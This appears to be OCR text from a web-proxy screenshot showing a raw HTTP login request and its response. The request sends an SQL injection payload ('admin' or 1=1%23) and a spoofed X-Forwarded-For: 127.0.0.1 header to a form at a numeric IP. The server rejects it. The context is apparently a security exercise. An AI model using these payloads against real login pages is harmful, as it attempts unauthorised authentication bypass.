 Go
Cancel
<
>
Target: http://123.206.31.85:1003
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST / HTTP/1.1
Host: 123.206.31.85:1003
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Origin: http://123.206.31.85:1003
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.31.85:1003/
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin' or 1=1%23&pass=t
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please try again!<br\></font\>
</body>
</html>